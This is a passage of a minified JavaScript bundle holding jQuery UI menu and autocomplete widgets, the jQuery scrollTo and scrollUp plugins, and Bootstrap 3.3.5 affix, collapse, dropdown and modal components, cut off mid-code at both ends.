i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,n;this._hasScroll()&&(i=parseFloat(q.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(q.css(this.activeMenu[0],"paddingTop"))||0,e=t.offset().top-this.activeMenu.offset().top-i-n,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),t=t.outerHeight(),e<0?this.activeMenu.scrollTop(i+e):n<e+t&&this.activeMenu.scrollTop(i+e-n+t))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(t){var e=q.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var t=i?this.element:q(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element),this._close(t),this.blur(e),this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!q(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var n;this.active&&(n="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[e]()),this.focus(i,n)},nextPage:function(t){var e,i,n;return this.active?void(this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return(e=q(this)).offset().top-i-n<0}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(t)},previousPage:function(t){var e,i,n;return this.active?void(this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=q(this)).offset().top-i+n}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items).first()))):void this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||q(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test(q.trim(q(this).text()))})}}),q.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,n,o,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this.element.prop("isContentEditable"),this.valueMethod=this.element[e||t?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))n=o=i=!0;else{n=o=i=!1;var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0,this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0,this._move("nextPage",t);break;case e.UP:i=!0,this._keyEvent("previous",t);break;case e.DOWN:i=!0,this._keyEvent("next",t);break;case e.ENTER:this.menu.active&&(i=!0,t.preventDefault(),this.menu.select(t));break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(t),t.preventDefault());break;default:n=!0,this._searchTimeout(t)}}},keypress:function(t){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault());if(!n){var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){return o?(o=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=q("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];q(t.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(t){t.target===e.element[0]||t.target===i||q.contains(i,t.target)||e.close()})})},menufocus:function(t,e){var i;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){q(t.target).trigger(t.originalEvent)})):(i=e.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value),void((i=e.item.attr("aria-label")||i.value)&&q.trim(i).length&&(this.liveRegion.children().hide(),q("<div>").text(i).appendTo(this.liveRegion))))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=q("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return(t=t&&(t.jquery||t.nodeType?q(t):this.document.find(t).eq(0)))&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,n,o=this;q.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(q.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,e){o.xhr&&o.xhr.abort(),o.xhr=q.ajax({url:n,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;t&&(!t||e||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return q.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:q.map(t,function(t){return"string"==typeof t?{label:t,value:t}:q.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t),this.isNewMenu=!0,this.menu.refresh(),e.show(),this._resizeMenu(),e.position(q.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;q.each(t,function(t,e){n._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return q("<li>").text(e.label).appendTo(t)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),q.extend(q.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(q.ui.autocomplete.escapeRegex(e),"i");return q.grep(t,function(t){return i.test(t.label||t.value||t)})}}),q.widget("ui.autocomplete",q.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),q("<div>").text(e).appendTo(this.liveRegion))}}),q.ui.autocomplete}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(o){"use strict";function s(t){return!t.nodeName||-1!==o.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function e(t){return o.isFunction(t)||o.isPlainObject(t)?t:{top:t,left:t}}var v=o.scrollTo=function(t,e,i){return o(window).scrollTo(t,e,i)};return v.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(t,i,m){"object"==typeof i&&(m=i,i=0),"function"==typeof m&&(m={onAfter:m}),"max"===t&&(t=9e9),m=o.extend({},v.defaults,m),i=i||m.duration;var g=m.queue&&1<m.axis.length;return g&&(i/=2),m.offset=e(m.offset),m.over=e(m.over),this.each(function(){function a(t){var e=o.extend({},m,{queue:!0,duration:i,complete:t&&function(){t.call(d,u,m)}});h.animate(p,e)}if(null!==t){var l,c=s(this),d=c?this.contentWindow||window:this,h=o(d),u=t,p={};switch(typeof u){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(u)){u=e(u);break}u=c?o(u):o(u,d);case"object":if(0===u.length)return;(u.is||u.style)&&(l=(u=o(u)).offset())}var f=o.isFunction(m.offset)&&m.offset(d,u)||m.offset;o.each(m.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,s=h[o](),r=v.max(d,e);l?(p[o]=l[n]+(c?0:s-h.offset()[n]),m.margin&&(p[o]-=parseInt(u.css("margin"+i),10)||0,p[o]-=parseInt(u.css("border"+i+"Width"),10)||0),p[o]+=f[n]||0,m.over[n]&&(p[o]+=u["x"===e?"width":"height"]()*m.over[n])):(n=u[n],p[o]=n.slice&&"%"===n.slice(-1)?parseFloat(n)/100*r:n),m.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],r)),!t&&1<m.axis.length&&(s===p[o]?p={}:g&&(a(m.onAfterFirst),p={}))}),a(m.onAfter)}})},v.max=function(t,e){var i="x"===e?"Width":"Height",n="scroll"+i;if(!s(t))return t[n]-o(t)[i.toLowerCase()]();e="client"+i,i=t.ownerDocument||t.document,t=i.documentElement,i=i.body;return Math.max(t[n],i[n])-Math.min(t[e],i[e])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(t){return o(t.elem)[t.prop]()},set:function(t){var e=this.get(t);if(t.options.interrupt&&t._last&&t._last!==e)return o(t.elem).stop();var i=Math.round(t.now);e!==i&&(o(t.elem)[t.prop](i),t._last=this.get(t))}},v}),function(c,d,h){"use strict";c.fn.scrollUp=function(t){c.data(h.body,"scrollUp")||(c.data(h.body,"scrollUp",!0),c.fn.scrollUp.init(t))},c.fn.scrollUp.init=function(t){var e,i,n,o,s,r=c.fn.scrollUp.settings=c.extend({},c.fn.scrollUp.defaults,t),a=!1,l=r.scrollTrigger?c(r.scrollTrigger):c("<a/>",{id:r.scrollName,href:"#top"});switch(r.scrollTitle&&l.attr("title",r.scrollTitle),l.appendTo("body"),r.scrollImg||r.scrollTrigger||l.html(r.scrollText),l.css({display:"none",position:"fixed",zIndex:r.zIndex}),r.activeOverlay&&c("<div/>",{id:r.scrollName+"-active"}).css({position:"absolute",top:r.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+r.activeOverlay,zIndex:r.zIndex}).appendTo("body"),r.animation){case"fade":e="fadeIn",i="fadeOut",n=r.animationSpeed;break;case"slide":e="slideDown",i="slideUp",n=r.animationSpeed;break;default:e="show",i="hide",n=0}o="top"===r.scrollFrom?r.scrollDistance:c(h).height()-c(d).height()-r.scrollDistance,c(d).scroll(function(){c(d).scrollTop()>o?a||(l[e](n),a=!0):a&&(l[i](n),a=!1)}),r.scrollTarget?"number"==typeof r.scrollTarget?s=r.scrollTarget:"string"==typeof r.scrollTarget&&(s=Math.floor(c(r.scrollTarget).offset().top)):s=0,l.click(function(t){t.preventDefault(),c("html, body").animate({scrollTop:s},r.scrollSpeed,r.easingType)})},c.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},c.fn.scrollUp.destroy=function(t){c.removeData(h.body,"scrollUp"),c("#"+c.fn.scrollUp.settings.scrollName).remove(),c("#"+c.fn.scrollUp.settings.scrollName+"-active").remove(),7<=c.fn.jquery.split(".")[1]?c(d).off("scroll",t):c(d).unbind("scroll",t)},c.scrollUp=c.fn.scrollUp}(jQuery,window,document),function(r){"use strict";function i(n){return this.each(function(){var t=r(this),e=t.data("bs.affix"),i="object"==typeof n&&n;e||t.data("bs.affix",e=new a(this,i)),"string"==typeof n&&e[n]()})}var a=function(t,e){this.options=r.extend({},a.DEFAULTS,e),this.$target=r(this.options.target).on("scroll.bs.affix.data-api",r.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",r.proxy(this.checkPositionWithEventLoop,this)),this.$element=r(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};a.VERSION="3.3.5",a.RESET="affix affix-top affix-bottom",a.DEFAULTS={offset:0,target:window},a.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-n)&&"bottom";var a=null==this.affixed,s=a?o:s.top;return null!=i&&o<=i?"top":null!=n&&t-n<=s+(a?r:e)&&"bottom"},a.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(a.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},a.prototype.checkPositionWithEventLoop=function(){setTimeout(r.proxy(this.checkPosition,this),1)},a.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,n=e.bottom,o=Math.max(r(document).height(),r(document.body).height());"object"!=typeof e&&(n=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof n&&(n=e.bottom(this.$element));var s=this.getState(o,t,i,n);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");e="affix"+(s?"-"+s:""),i=r.Event(e+".bs.affix");if(this.$element.trigger(i),i.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(a.RESET).addClass(e).trigger(e.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-n})}};var t=r.fn.affix;r.fn.affix=i,r.fn.affix.Constructor=a,r.fn.affix.noConflict=function(){return r.fn.affix=t,this},r(window).on("load",function(){r('[data-spy="affix"]').each(function(){var t=r(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery),function(o){"use strict";function i(t){var e=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return o(e)}function s(n){return this.each(function(){var t=o(this),e=t.data("bs.collapse"),i=o.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof n&&e[n]()})}var r=function(t,e){this.$element=o(t),this.options=o.extend({},r.DEFAULTS,e),this.$trigger=o('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};r.VERSION="3.3.5",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(t&&t.length&&((n=t.data("bs.collapse"))&&n.transitioning))){var e=o.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(s.call(t,"hide"),n||t.data("bs.collapse",null));var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!o.support.transition)return n.call(this);t=o.camelCase(["scroll",i].join("-"));this.$element.one("bsTransitionEnd",o.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[i](this.$element[0][t])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=o.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;t=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return o.support.transition?void this.$element[e](0).one("bsTransitionEnd",o.proxy(t,this)).emulateTransitionEnd(r.TRANSITION_DURATION):t.call(this)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return o(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(o.proxy(function(t,e){e=o(e);this.addAriaAndCollapsedClass(i(e),e)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=o.fn.collapse;o.fn.collapse=s,o.fn.collapse.Constructor=r,o.fn.collapse.noConflict=function(){return o.fn.collapse=t,this},o(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=o(this);e.attr("data-target")||t.preventDefault();t=i(e),e=t.data("bs.collapse")?"toggle":e.data();s.call(t,e)})}(jQuery),function(o){"use strict";function s(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));e=e&&o(e);return e&&e.length?e:t.parent()}function r(n){n&&3===n.which||(o(".dropdown-backdrop").remove(),o(a).each(function(){var t=o(this),e=s(t),i={relatedTarget:this};e.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&o.contains(e[0],n.target)||(e.trigger(n=o.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",i))))}))}function n(t){o(t).on("click.bs.dropdown",this.toggle)}var a='[data-toggle="dropdown"]';n.VERSION="3.3.5",n.prototype.toggle=function(t){var e=o(this);if(!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(r(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&o(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(o(this)).on("click",r);n={relatedTarget:this};if(i.trigger(t=o.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger("shown.bs.dropdown",n)}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=o(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(a).trigger("focus"),e.trigger("click");e=i.find(".dropdown-menu li:not(.disabled):visible a");e.length&&(i=e.index(t.target),38==t.which&&0<i&&i--,40==t.which&&i<e.length-1&&i++,~i||(i=0),e.eq(i).trigger("focus"))}}};var t=o.fn.dropdown;o.fn.dropdown=function(i){return this.each(function(){var t=o(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})},o.fn.dropdown.Constructor=n,o.fn.dropdown.noConflict=function(){return o.fn.dropdown=t,this},o(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",a,n.prototype.toggle).on("keydown.bs.dropdown.data-api",a,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),function(s){"use strict";function o(n,o){return this.each(function(){var t=s(this),e=t.data("bs.modal"),i=s.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);e||t.data("bs.modal",e=new r(this,i)),"string"==typeof n?e[n](o):i.show&&e.show(o)})}function r(t,e){this.options=e,this.$body=s(document.body),this.$element=s(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,s.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.5",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},r.prototype.show=function(i){var n=this,t=s.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',s.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(t){s(t.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=s.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),t&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var e=s.Event("shown.bs.modal",{relatedTarget:i});t?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(r.TRANSITION_DURATION):n.$element.trigger("focus").trigger(e)}))},r.prototype.hide=function(t){t&&t.preventDefault(),t=s.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),s(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),s.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",s.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){s(document).off("focusin.bs.modal").on("focusin.bs.modal",s.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",s.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.resize=function(){this.isShown?s(window).on("resize.bs.modal",s.proxy(this.handleUpdate,this)):s(window).off("resize.bs.modal")},r.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(t){var e,i=this,n=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=s.support.transition&&n,this.$backdrop=s(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",s.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e=function(){i.removeBackdrop(),t&&t()},s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):e()):t&&t()},r.prototype.handleUpdate=function(){this.adjustDialog()},r.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},r.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},r.prototype.checkScrollbar=function(){var t,e=window.innerWidth;e||(e=(t=document.documentElement.getBoundingClientRect()).right-Math.abs(t.left)),this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},r.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=s.fn.modal;s.fn.modal=o,s.fn.modal.Constructor=r,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),n=s(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),i=n.data("bs.modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),o.call(n,i,this)})}(jQuery),function(l){"use strict";function 